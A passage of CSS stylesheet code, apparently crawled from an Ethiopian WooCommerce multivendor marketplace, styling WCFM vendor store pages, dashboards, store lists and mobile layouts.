		top: 0px;
		margin: 0;
	}
	.site-footer .footer-store-custom .footer-widgets .footer-sidebar {
		width: 100%;
		max-width: 100% !important;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap #wcfm_store_header, #wcfmmp-store .wcfmmp-store-page-wrap .wcfm_banner_area {
		margin: 0px -15px;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .header_right .bd_icon_area {
		position: relative;
		top: 0;
		margin: 0;
		left: 5px;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .wcfm_banner_area {
		padding-bottom: 100px;
	}
	.wcfmmp-store-page-wrap #wcfm_store_header .wcfmmp-store-rating::before {
		left: 50%;
		transform: translateX(-50%);
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .header_right {
		padding-bottom: 25px;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap  .header_right .bd_icon_box .follow i {
		vertical-align: middle;
	}
	.wcfm-store-page #wcfmmp-store .wcfmmp-store-page-wrap .right_side {
		padding-right: 0px;
	}
	.mobile-version.wcfm-store-page #wcfmmp-store .wcfmmp-store-page-wrap .widget-area.sidebar {
		position: relative;
		top: 0;
		left: 0;
		opacity: 1;
		margin-top: 50px !important;
		z-index: auto;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .tab_links_area .page_count {
		border-top-right-radius: 5px;
		border-top-left-radius: 5px;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .wcfm_banner_area {
		position: relative;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .logo_area,
	#wcfmmp-store .wcfmmp-store-page-wrap .logo_area_after,
	#wcfmmp-store .wcfmmp-store-page-wrap .address .wcfm_store_title,
	.woocommerce #wcfmmp-store .wcfmmp-store-page-wrap .shop-toolbar .products-found.all-product-filter {
		display: none;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .et_custom_store_logo_wrap .logo_area, #wcfmmp-store .wcfmmp-store-page-wrap .et_custom_store_logo_wrap .logo_area_after {
		position: relative;
		top: 0;
		left: 50%;
		transform: translateX(-50%);
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .et_custom_store_logo_wrap .logo_area, #wcfmmp-store .wcfmmp-store-page-wrap .et_custom_store_logo_wrap .logo_area_after, #wcfmmp-store .wcfmmp-store-page-wrap .et_custom_store_logo_wrap .address .wcfm_store_title {
		display: block;
		margin: 0 auto;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .wcfm_banner_area .et_custom_store_logo_wrap {
		display: block;
		position: absolute;
		bottom: 20px;
		left: 50%;
		transform: translateX(-50%);
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .wcfm_banner_area .et_store_custom_header_title {
		bottom: 0;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .wcfm_banner_area .et_custom_store_logo_wrap .wcfm_store_title {
		color: #525252 !important;
	}
	body #wcfmmp-store .wcfmmp-store-page-wrap  ul.products li .mf-product-thumbnail > a {
		height: 120px;
	}
	body.woocommerce #wcfmmp-store .wcfmmp-store-page-wrap ul.products li.product .product-inner {
		padding: 15px;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .body_area .right_side .tab_links_area {
		display: flex;
		flex-direction: column-reverse;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .wcfm_banner_area .et_custom_store_logo_wrap .wcfmmp-store-rating {
		overflow: hidden;
		position: relative;
		height: 1.618em;
		width: 100%;
		line-height: 1.618;
		font-size: 1em;
		font-family: 'font awesome 5 free'!important;
		font-weight: 900;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .wcfm_banner_area .et_custom_store_logo_wrap .wcfmmp-store-rating::after {
		content: "\f2fc\f2fc\f2fc\f2fc\f2fc";
		font-family: Ionicons;
		opacity: .25;
		float: left;
		top: 0;
		left: 50%;
		position: absolute;
		color: #adb5b6;
		transform: translateX(-50%);
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .wcfm_banner_area .et_custom_store_logo_wrap .wcfmmp-store-rating span {
		overflow: hidden;
		float: left;
		top: 0;
		left: 0;
		position: absolute;
		padding-top: 1.5em;
	}
  .ethio-count-disclaimer-note p {
    padding: 0;
  }
  body .wcfm_product_manager_general_fields {
    width: 100%;
  }
  p.product_tip span.img_tip.fa-question {
    right: 0;
  }
  #wcfm-main-contentainer input[type=text].wcfm-text.wcfm_product_title,
  #wcfm-main-contentainer select.wcfm-select.wcfm_product_type {
    width: calc(100% - 20px) !important;
  }
  body #wcfm-main-contentainer .wcfm-page-headig-fixed {
    top: 46px;
  }
  #lang_sel img.wpml-ls-flag {
    display: none;
  }
  .site-header {
    background-color: #F4F4F4;
  }
  .mobile-version .site-header .header-main {
    background-color: #F4F4F4;
  }
  body #wcfm-main-contentainer .wcfm_menu_toggler, body #wcfm-main-contentainer .wcfm_responsive_menu_toggler {
    color: #181717 !important;
  }
  body #wcfm_menu .wcfm_menu_items.wcfm_menu_wcfm-orders,
  body #wcfm_menu .wcfm_menu_items.wcfm_menu_wcfm-payments,
  body #wcfm_menu .wcfm_menu_items.wcfm_menu_wcfm-coupons,
  body #wcfm_menu .wcfm_menu_items.wcfm_menu_wcfm-customers,
  body #wcfm_menu .wcfm_menu_items.wcfm_menu_wcfm-staffs,
  body #wcfm_menu .wcfm_menu_items.wcfm_menu_wcfm-refund-requests,
  body #wcfm_menu .wcfm_menu_items.wcfm_menu_wcfm-sell-items-catalog,
  body #wcfm_menu .wcfm_menu_items.wcfm_menu_wcfm-delivery-boys,
  body #wcfm_menu .wcfm_menu_items.wcfm_menu_wcfm-followers,
  body #wcfm_menu .wcfm_menu_items.wcfm_menu_wcfm-support,
  body #wcfm_menu .wcfm_menu_items.wcfm_menu_wcfm-reports,
  body #wcfm_menu .wcfm_menu_items.wcfm_menu_wcfm-ledger,
  body #wcfm_menu .wcfm_menu_items.wcfm_menu_wcfm-reviews,
  body #wcfm_menu .wcfm_menu_items.wcfm_menu_wcfm-orders {
    display: none;
  }
}
/*Date 11-03-2022 end*/
@media only screen and (max-width: 667px) {
	#wcfmmp-store .wcfmmp-store-page-wrap .header_right .bd_icon_area .wcfm_store_enquiry > span {
		display: none;
	}
}
@media only screen and (max-width: 640px) {
  #wcfm_membership_registration_form_expander .email_verification_message {
    margin-left: 0;
    width: 100%;
  }
  #add_new_product_dashboard.add_new_wcfm_ele_dashboard span.text {
    display: inline;
  }
  body .wcfm_product_manager_gallery_fields {
    padding-right: 0;
    width: 100%;
  }
  .ethio-mobile-post-product-wrap {
    position: relative;
    top: auto;
    left: auto;
  }
}
@media only screen and (max-width: 480px) {
	.mwai-chatgpt-theme .mwai-input .mwai-input-text textarea {
		padding-right: 90px;
	}
	#wcfmmp-store .wcfmmp-store-page-wrap .et_store_custom_header_title .logo_area {
		left: 50%;
		transform: translateX(-60%);
	}
  .wcfm-field-email-verify-col-2 {
    width: 100%;
  }
  .wcfm-field-email-verify-col-3 {
    width: 100%;
    padding-bottom: 10px;
  }
  body .wcfm-membership-wrapper #wcfm_membership_container input.wcfm_submit_button {
    padding: 0 10px!important;
    float: left;
    margin-left: 0;
  }
  #is_catalog+.description, #is_virtual+.description, #is_downloadable+.description {
    margin-bottom: 10px !important;
    margin-right: 30px !important;
    width: 220px !important;
  }
  #is_catalog, #is_virtual, #is_downloadable {
    margin-bottom: 10px;
  }
  .ethio-product-payment-wrap .wcfm_half_ele {
    width: 100% !important;
  }
  body .wcfm_product_title {
    margin-bottom: 0px !important;
  }
  body .wcfm-product-feature-upload {
    width: 100%;
  }
  body .wcfm-product-feature-upload .placeHolder, body .wcfm-product-feature-upload img {
    width: 100%;
  }
  body #wcfm-main-contentainer input.upload_button#featured_img_button {
    margin-left: auto !important;
    margin-right: auto;
    font-size: 15px;
  }
  body #gallery_img {
    width: auto;
    margin-left: -10px;
    margin-right: -10px;
  }
  body #gallery_img .multi_input_block {
    width: 33.33%;
  }
  body #gallery_img .multi_input_block:nth-child(odd) {
    padding-left: 10px;
    padding-right: 10px;
  }
  body #gallery_img .multi_input_block:nth-child(even) {
    padding-left: 10px;
    padding-right: 10px;
  }
  body .wcfm_product_manager_cats_checklist_fields {
    max-width: 100%;
  }
  #wcfm-products_filter {
    text-align: left;
  }
  body #wcfm-main-contentainer .dataTables_wrapper .dataTables_filter input {
    width: 184px;
  }
  body .wcfm_products_filter_wrap {
    text-align: left;
  }
  body #wcfm-main-contentainer .wcfm_filters_wrap .select2-container, 
  body #wcfm-main-contentainer .wcfm_products_filter_wrap .select2-container,
  body #wcfm-main-contentainer .wcfm_products_filter_wrap .select2-selection--single {
    max-width: 230px;
    min-width: 230px;
  }
  body #wcfm-main-contentainer .product-status {
    float: none;
  }
  body #wcfm-main-contentainer span.view_count {
    float: none;
  }
  .wcfm .wcfm_product_manager_gallery_fields p.wcfm_title {
    padding: 8px 10px 0;
  }
  body .product_tags_ele, 
  body .wcfm_fetch_tag_cloud, 
  body .wcfm_add_new_category, 
  body .wcfm_new_tax_ele, 
  body .wcfm_new_parent_taxt_ele, 
  body .wcfm_add_new_taxonomy_form, 
  body .catalog_visibility_ele {
    max-width: 100% !important;
  }
  body .ethio-product-payment-wrap .sale_date_upto.wcfm_half_ele_title, 
  body .ethio-product-payment-wrap .sale_date_from.wcfm_half_ele_title, 
  body .ethio-product-payment-wrap .sale_price.wcfm_half_ele_title, 
  body .ethio-product-payment-wrap .regular_price.wcfm_half_ele_title {
    width: 100% !important;
    padding-left: 0;
  }
  .wcfm_attributes_blocks input[type="text"] {
    width: 100% !important;
  }
  #attributes .wcfm_add_attributes_new_term {
    margin-right: 0px !important;
    margin-bottom: 10px;
  }
  body .products_cust_location_wrap #wcfm-marketplace-map {
    width: 100%;
  }
  body #wcfm_menu {
    top: 110px;
    width: 65%;
    height: 65%;
  }
  body #wcfm-main-contentainer .wcfm-menu-fixed {
    top: 157px;
  }
  .woocommerce .shop-toolbar .products-found.all-product-filter {
    padding-right: 10px;
  }
  body #wcfm-main-contentainer #wcfm_products_manage .product-status {
    margin-bottom: 15px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://ethio.com/wp-content/themes/ethiopian/css/vendors/wcfm-vendor.css?ver=20201126
body_size: 2906
content:
.woocommerce ul.products li.product .wcfm_buttons {
	z-index: 990;
}

.wcfmmp_sold_by_container_advanced .wcfmmp-store-rating,
.wcfmmp_store_info .wcfmmp-store-rating,
.wcfmmp_sold_by_container .wcfmmp-store-rating {
	float: none;
}

.woocommerce div.product .wcfmmp_sold_by_container {
	margin-bottom: 15px;
}

.woocommerce div.product .entry-summary .wcfm_catalog_enquiry {
	border: none !important;
	box-shadow: none;
}

.woocommerce div.product .wc-tabs-wrapper .panel h2.wcfm-enquiries-heading {
	display: none;
}

.woocommerce div.product .wcfmmp_product_mulvendor_rowhead {
	background-color: #f4f4f4;
	box-shadow: none;
	border: none;
	text-transform: uppercase;
}

.woocommerce div.product .wcfmmp_product_mulvendor_rowbody {
	border-top-width: 0;
}

.woocommerce div.product .wcfmmp_product_mulvendor_rowbody:first-child {
	border-top-width: 1px;
}

.woocommerce div.product .wcfmmp_product_mulvendor_rowbody .wcfm_dashboard_item_title {
	color: #000;
	text-transform: uppercase;
	font-weight: 600;
}

.woocommerce div.product .wcfmmp_product_mulvendor_rowbody .star-rating {
	float: left;
	margin-top: 5px;
}

.woocommerce div.product .wcfmmp_product_mulvendor_rowbody .button {
	height: 40px;
	line-height: 40px;
	padding: 0 10px;
	border: none;
}

.woocommerce div.product .wcfmmp_product_mulvendor_rowbody .button:last-child {
	background-color: transparent;
	color: #000;
}

#wcfm-main-contentainer a.add_new_wcfm_ele_dashboard, #wcfm-main-contentainer a.wcfm_import_export, #wcfm-main-contentainer input.wcfm_submit_button, #wcfm-main-contentainer button.wcfm_submit_button, #wcfm-main-contentainer a.wcfm_submit_button, #wcfm-main-contentainer .wcfm_add_category_bt, #wcfm-main-contentainer .wcfm_add_attribute, #wcfm-main-contentainer input.upload_button, #wcfm-main-contentainer input.remove_button, #wcfm-main-contentainer .dataTables_wrapper .dt-buttons .dt-button, #wcfm_vendor_approval_response_button, #wcfm_bulk_edit_button, #wcfm_enquiry_submit_button, #wcfm_tracking_button, #submit-job-form input[type="submit"], #job_preview input[type="submit"] {
	border: none;
	font-weight: 400;
}

.wcfmmp-store-page #wcfmmp-store {
	box-shadow: none;
}

.wcfmmp-store-page #wcfmmp-store .mf-shop-content ul.products {
	margin-left: -15px;
	margin-right: -15px;
}

.wcfmmp-store-page .body_area {
	margin-top: 30px;
}

.wcfmmp-store-page #wcfm_store_header .wcfmmp-store-rating::before,
.wcfmmp-store-page #wcfm_store_header .wcfmmp-store-rating span:before {
	content: "\f2fc\f2fc\f2fc\f2fc\f2fc";
	font-family: Ionicons;
}

.wcfmmp-store-page #wcfmmp-store .left_sidebar {
	padding: 25px 20px;
}

.wcfmmp-store-page #wcfmmp-store .right_side {
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
}

.wcfmmp-store-page #wcfmmp-store .right_side_full {
	padding: 0;
}

.wcfmmp-store-page #wcfmmp-store .sidebar_heading h4 {
	font-size: 20px;
	font-weight: 600;
	margin-bottom: 30px;
	margin-top: 0;
	color: #000;
	text-transform: none;
}

.wcfmmp-store-page #wcfmmp-store .wcfmmp-store-category ul {
	padding-bottom: 0;
}

.wcfmmp-store-page #wcfmmp-store .wcfmmp-store-category ul li {
	padding-left: 0;
	padding-top: 3px;
	padding-bottom: 3px;
}

.wcfmmp-store-page #wcfmmp-store .wcfmmp-store-category ul li ul {
	padding-left: 20px;
}

.wcfmmp-store-page #wcfmmp-store .widget {
	position: relative;
}

.wcfmmp-store-page #wcfmmp-store .widget:after {
	position: absolute;
	bottom: -20px;
	left: 0;
	right: 0;
	content: "";
	height: 1px;
	background-color: #d8d8d8;
}

.wcfmmp-store-page #wcfmmp-store .widget:last-child {
	margin-bottom: 0;
}

.wcfmmp-store-page #wcfmmp-store .widget:last-child:after {
	display: none;
}

.wcfmmp-store-page #wcfmmp-store .widget .woocommerce-product-search,
.wcfmmp-store-page #wcfmmp-store .widget .search-form {
	background-color: #fff;
}

.wcfmmp-store-page #wcfmmp-store .tab_area .tab_links {
	background-color: #f5f5f5;
	box-shadow: none;
	border-bottom: none;
}

.wcfmmp-store-page #wcfmmp-store .tab_area .tab_links li {
	border: none;
	background-color: transparent;
}

.wcfmmp-store-page #wcfmmp-store .tab_area .tab_links li a {
	font-size: 16px;
	font-weight: 600;
	color: #999;
	text-transform: none;
	padding-top: 15px;
	padding-bottom: 15px;
}

.wcfmmp-store-page #wcfmmp-store .tab_area .tab_links li:after {
	display: none;
}

.wcfmmp-store-page #wcfmmp-store .tab_area .tab_links li.active {
	border-width: 0 !important;
	background-color: transparent;
}

.wcfmmp-store-page #wcfmmp-store .tab_area .tab_links li.active a, .wcfmmp-store-page #wcfmmp-store .tab_area .tab_links li:hover a {
	color: #000;
}

.wcfmmp-store-page #wcfmmp-store .product_area .woocommerce-ordering .current {
	padding: 0 25px 0 15px;
}

.wcfmmp-store-page #wcfmmp-store .product_area .shop-toolbar + .shop-toolbar {
	display: none;
}

.wcfmmp-store-page #wcfmmp-store .reviews_area {
	box-shadow: none;
	padding: 0;
	margin: 0;
}

.wcfmmp-store-page #wcfmmp-store .categories_list ul li {
	padding: 5px 0 5px 20px;
	margin: 0;
	background: none;
	position: relative;
}

.wcfmmp-store-page #wcfmmp-store .categories_list ul li:before {
	font-family: 'Linearicons';
	content: "\e93c";
	font-size: 12px;
	position: absolute;
	top: 50%;
	left: 0;
	transform: translateY(-50%);
}

.wcfmmp-store-page #wcfmmp-store .categories_list ul li a {
	color: #000;
	font-size: 14px;
}

.wcfmmp-store-page #wcfmmp-store .categories_list ul li.parent_cat a {
	color: #000;
	font-size: 14px;
}

.wcfmmp-store-page .mf_widget_product_categories ul.children {
	display: none;
}

.wcfmmp-store-page #wcfmmp-store .add_review button, .wcfmmp-store-page #wcfmmp-store .user_rated, .wcfmmp-store-page #wcfmmp-stores-wrap a.wcfmmp-visit-store {
	padding: 0 25px;
	height: 50px;
	line-height: 50px;
	transition: all 0.5s;
	font-size: 16px;
	font-weight: 600;
	text-align: center;
	border: none;
	background-color: var(--mf-background-primary-color);
	color: var(--mf-background-primary-text-color);
}

.wcfmmp-store-page #wcfmmp-store .add_review button:hover, .wcfmmp-store-page #wcfmmp-store .user_rated:hover, .wcfmmp-store-page #wcfmmp-stores-wrap a.wcfmmp-visit-store:hover {
	background-color: var(--mf-background-primary-color);
	color: var(--mf-background-primary-text-color) !important;
}

.wcfmmp-store-page #wcfmmp-store .reviews_area {
	margin-top: 50px;
}

.wcfmmp-store-page .wcfmmp_sold_by_container_advanced .wcfmmp-store-rating::before,
.wcfmmp-store-page .wcfmmp_store_info .wcfmmp-store-rating::before,
.wcfmmp-store-page .wcfmmp_sold_by_container .wcfmmp-store-rating::before,
.wcfmmp-store-page .wcfmmp_sold_by_container_advanced .wcfmmp-store-rating span:before,
.wcfmmp-store-page .wcfmmp_store_info .wcfmmp-store-rating span:before,
.wcfmmp-store-page .wcfmmp_sold_by_container .wcfmmp-store-rating span:before {
	content: "\f2fc\f2fc\f2fc\f2fc\f2fc";
	font-family: Ionicons;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered li {
	margin-bottom: 0;
}

.wcfm p.wcfm_title, .wcfm span.wcfm_title {
	margin-bottom: 0 !important;
}

.media-modal .search-form {
	border: none;
	padding: 0;
}

.media-modal .search-form:after {
	display: none;
}

.wcfm-membership-wrapper #wcfm_membership_container input[type="text"],
.wcfm-membership-wrapper #wcfm_membership_container input[type="password"],
.wcfm-membership-wrapper #wcfm_membership_container input[type="number"] {
	background-color: transparent;
	border: 1px solid #d9d9d9;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #000;
	font-weight: 400;
	padding: 14px 16px;
	text-align: left;
}

.wcfm-membership-wrapper #wcfm_membership_container .wcfm_title strong {
	font-weight: 400;
}

.wcfm-membership-wrapper #wcfm_membership_container input.wcfm_submit_button {
	float: right;
	height: 46px;
	line-height: 47px;
	transition: all 0.5s;
	font-size: 16px;
	font-weight: 600;
	text-align: center;
	border: none;
	margin: 0 10px;
	padding: 0 25px !important;
	background-color: var(--mf-background-primary-color);
	color: #fcdd09;
}

.wcfm-membership-wrapper #wcfm_membership_container input.wcfm_submit_button:hover {
	background-color: var(--mf-background-primary-color);
	color: #fcdd09 !important;
}

.wcfm-membership-wrapper #wcfm_membership_container .wcfm-info, .wcfm-membership-wrapper #wcfm_membership_container .wcfm-success, .wcfm-membership-wrapper #wcfm_membership_container .wcfm-warning, .wcfm-membership-wrapper #wcfm_membership_container .wcfm-error, .wcfm-membership-wrapper #wcfm_membership_container .wcfm-validation, .wcfm-membership-wrapper #wcfm_membership_container .wcfm-wcfmu {
	padding-left: 20px;
}

.woocommerce #wcfmmp-store ins {
	color: #f30;
	background-color: transparent;
}

.woocommerce #wcfmmp-store .woocommerce-product-details__short-description ul {
	padding-left: 0;
}

.woocommerce #wcfmmp-store .woocommerce-product-details__short-description ul li {
	padding-left: 15px;
}

.woocommerce #wcfmmp-store .wcfmmp_store_hours .wcfmmp-store-hours-day {
	color: #000;
}

.woocommerce #wcfmmp-store .reviews_area, .woocommerce #wcfmmp-store .policies_area, .woocommerce #wcfmmp-store .wcfm_store_description {
	box-shadow: none;
	padding: 0;
	margin: 0;
}

.woocommerce #wcfmmp-store p {
	line-height: 1.6;
}

.wcfm-store-list-page #wcfmmp-stores-lists {
	box-shadow: none;
}

.wcfm-store-list-page #wcfmmp-stores-lists .right_side {
	padding-top: 15px;
}

.wcfm-store-list-page #wcfmmp-stores-lists .left_sidebar {
	padding: 25px 20px;
}

.wcfm-store-list-page #wcfmmp-stores-lists .right_side_full {
	padding: 15px 0 0 0;
}

.wcfm-store-list-page #wcfmmp-stores-lists .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 9px;
}

.wcfm-store-list-page #wcfmmp-stores-lists select {
	appearance: auto;
	-moz-appearance: auto;
}

.wcfm-store-list-page .wcfmmp-store-lists-sorting .wcfm-woocommerce-ordering {
	padding-top: 0;
	padding-bottom: 0;
}

.wcfm-store-list-page .wcfmmp-store-lists-sorting .woocommerce-result-count {
	font-size: 14px;
	padding-top: 9px;
	padding-bottom: 0;
}

.wcfm-store-list-page .wcfmmp-store-lists-sorting .wcfmmp-pagination {
	padding: 0;
	float: right;
}

.wcfm-store-list-page .site-content .content-area {
	padding-left: 15px !important;
	padding-right: 15px !important;
}

.wcfm-store-list-page #wcfmmp-stores-wrap .paginations ul li {
	padding: 0 5px;
}

.wcfm-store-list-page #wcfmmp-stores-wrap .paginations ul li .page-numbers {
	color: #000;
	font-size: 14px;
	text-align: center;
	padding: 0 12px;
	height: 32px;
	line-height: 32px;
	display: block;
	background-color: #f5f5f5;
	min-width: 34px;
}

.wcfm-store-list-page #wcfmmp-stores-wrap .paginations ul li .page-numbers.current, .wcfm-store-list-page #wcfmmp-stores-wrap .paginations ul li .page-numbers:hover {
	background-color: var(--mf-background-primary-color);
	color: var(--mf-background-primary-text-color);
}

.wcfm-store-list-page #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-content .store-info {
	height: 210px;
}

#wcfmmp-store-lists-sidebar .wcfmmp-store-search-form input#search,
#wcfmmp-store-lists-sidebar .wcfmmp-store-search-form input.wcfm-search-field,
#wcfmmp-store-lists-sidebar .wcfmmp-store-search-form select#wcfmmp_store_category,
#wcfmmp-store-lists-sidebar .wcfmmp-store-search-form select#wcfmmp_store_country,
#wcfmmp-store-lists-sidebar .wcfmmp-store-search-form #wcfmmp_store_state,
#wcfmmp-store-lists-sidebar .wcfmmp-store-search-form .select2-container,
#wcfmmp-store-lists-sidebar .wcfmmp-store-search-form .wcfmmp-search-box {
	width: 100%;
	padding: 12px 20px;
	border: 1px solid #f5f5f5 !important;
	color: #999;
	margin-bottom: 0;
	min-height: 45px;
}

#wcfmmp-store-lists-sidebar .wcfmmp-store-search-form .select2-container {
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 10px;
	padding-right: 10px;
}

#wcfmmp-store-lists-sidebar .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 9px;
}

#wcfmmp-store-lists-sidebar .widget {
	margin-bottom: 30px;
	padding-top: 30px;
	position: relative;
}

#wcfmmp-store-lists-sidebar .widget:after {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	content: "";
	height: 1px;
	background-color: #d8d8d8;
}

#wcfmmp-store-lists-sidebar .widget:first-child {
	padding-top: 0;
}

#wcfmmp-store-lists-sidebar .widget:first-child:after {
	display: none;
}

.wcfm_popup_wrapper .enquiry-form .wcfm_popup_input {
	width: 79%;
}

.wcfm_popup_wrapper .enquiry-form .wcfm_popup_label {
	width: 20%;
}

.wcfm_popup_wrapper .enquiry-form .wcfm_popup_button {
	font-family: inherit;
	padding: 0 25px;
	height: 40px;
	line-height: 40px;
	background-color: #88aa00;
	color: #fff;
	transition: all 0.5s;
	font-size: 16px;
	font-weight: 600;
	text-align: center;
	border: none;
	letter-spacing: 0;
	font-weight: 600 !important;
}

.page-template-template-homepage ul.products li.product .wcmp_fpm_buttons {
	display: none;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap ul.sub-menu {
	padding: 0;
	margin-left: 10px;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap #wcfm_store_header {
	background: #f5f5f5 !important;
	padding: 20px 0;
	border: 1px solid #e5e5e5;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap #wcfm_store_header .header_area {
	min-height: 115px;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .header_left {
	margin-left: 30px;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .banner_img {
	height: 210px;
	max-height: 210px;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .logo_area {
	width: 198px;
	height: 198px;
	border: 1px solid #e5e5e5;
	box-shadow: none;
	border-radius: 0;
	top: -110px;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .logo_area a img {
	border-radius: 0;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .logo_area_after {
	width: 200px;
	top: 85px;
	left: 0;
	right: 0;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .logo_area_after .wcfmmp-store-rating {
	margin: 0 auto;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .logo_area_after .wcfmmp-store-rating:before {
	color: #666;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .logo_area_after .wcfmmp-store-rating span:before {
	color: #666 !important;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .wcfmmp-store-rating:before {
	color: #666;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .wcfmmp-store-rating span:before {
	color: #666 !important;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .address {
	left: 230px;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .address span, .wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .address a {
	color: #555 !important;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .address span {
	font-size: 14px;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .address .wcfm_store_title {
	margin: 0 0 20px 0;
	color: #000 !important;
	font-weight: 600;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .address .wcfm-store-address {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	width: 100%;
	line-height: 1;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .address .wcfm-store-address .wcfmfa {
	display: none;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .address .wcfm-store-address label {
	color: #000;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .address .wcfm-store-address span {
	width: 100%;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .address .wcfm-store-address .header_store_name {
	margin: 3px 0;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .bd_icon_area {
	top: 0;
	right: 20px;
	margin: 0;
	z-index: 1;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .bd_icon_area .wcfm_store_enquiry {
	background-color: var(--mf-background-primary-color) !important;
	color: var(--mf-background-primary-text-color) !important;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .bd_icon_area .wcfm_store_enquiry span {
	color: #fff !important;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .social_area {
	background-color: #f5f5f5 !important;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .social_area ul {
	display: flex;
	justify-content: flex-end;
	top: calc(100% - 25px);
	right: 30px;
	margin: 0 -4px;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .social_area ul li {
	background-color: transparent !important;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .social_area ul li a i {
	color: #fff !important;
	width: 30px;
	height: 30px;
	line-height: 31px;
	border-radius: 3px;
	font-size: 13px;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .social_area ul li a i.fa-facebook-f {
	background-color: #4267b2;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .social_area ul li a i.fa-twitter {
	background-color: #3eb0ff;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .social_area ul li a i.fa-google-plus-g {
	background-color: #d41b1b;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .social_area ul li a i.fa-linkedin-in {
	background-color: #2d55a7;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .social_area ul li a i.fa-instagram {
	background-color: #125688;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .social_area ul li a i.fa-pinterest {
	background-color: #a91111;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .social_area ul li a i.fa-youtube {
	background-color: #bb0000;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .social_area ul li a i.fa-snapchat {
	background-color: #F7F801;
}

.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .body_area {
	margin-top: 60px;
}

@media screen and (max-width: 1024px) {
	.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .address {
		position: static;
		margin-left: 0;
		padding-left: 0;
		margin-top: 50px;
	}
	.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .header_left {
		margin-left: 0;
	}
	.wcfm-template-themes #wcfmmp-store .social_area {
		position: static;
	}
	.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .social_area ul {
		justify-content: flex-start;
	}
	.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .logo_area {
		width: 90px;
		height: 90px;
		top: -70px;
		position: absolute;
	}
	.wcfm-template-themes #wcfmmp-store .wcfmmp-store-page-wrap .logo_area_after {
		top: 25px;
		left: 25px;
		width: 75px;
	}
	.wcfm-store-page #wcfmmp-store .right_side {
		padding-left: 0;
	}
}

@media (max-width: 991px) {
	.woocommerce.wcfmmp-store-page .shop-toolbar .shop-view,
	.woocommerce.wcfmmp-store-page .shop-toolbar .products-found {
		width: 50%;
	}
}

@media (max-width: 767px) {
	.wcfm-store-list-page .wcfmmp-store-lists-sorting .wcfm-woocommerce-ordering {
		float: none;
		width: 100%;
		margin-right: 0;
		margin-bottom: 10px;
	}
	.wcfm-store-list-page .wcfmmp-store-lists-sorting .wcfm-woocommerce-ordering #wcfmmp_store_orderby {
